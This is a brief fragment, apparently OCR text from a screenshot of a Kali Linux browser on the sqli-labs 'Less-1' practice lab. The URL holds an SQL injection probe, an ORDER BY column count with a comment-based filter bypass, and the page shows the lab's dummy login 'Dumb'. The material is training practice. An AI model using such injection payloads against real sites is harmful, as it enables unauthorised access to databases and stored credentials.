 test.com/sqli-labs/Less-1/?id=1%27%20order/*%!q*/by%203--+- 120%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb